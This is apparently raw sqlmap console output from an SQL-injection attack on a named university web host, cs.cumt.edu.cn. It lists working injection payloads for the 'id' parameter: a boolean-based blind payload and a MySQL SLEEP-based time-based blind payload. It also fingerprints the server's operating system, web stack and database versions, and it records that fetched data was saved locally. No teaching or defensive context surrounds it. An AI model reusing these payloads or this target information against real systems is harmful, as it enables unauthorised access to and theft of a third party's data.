 [08:53:53] [INFO] using 'E:\scriptlang\python\sqlmap\output\cs.cumt.edu.cn\session' as session file
[08:53:53] [INFO] resuming injection data from session file
[08:53:53] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[08:53:53] [INFO] testing connection to the target url
[08:53:54] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=700' AND 8348=8348 AND 'aWER'='aWER

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=700' AND SLEEP(5) AND 'IDyJ'='IDyJ
---

[08:53:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.6, PHP 5.5.3
back-end DBMS: MySQL 5.0.11
[08:53:54] [INFO] Fetched data logged to text files under 'E:\scriptlang\python\sqlmap\output\cs.cumt.edu.cn'

[*] shutting down at 08:53:54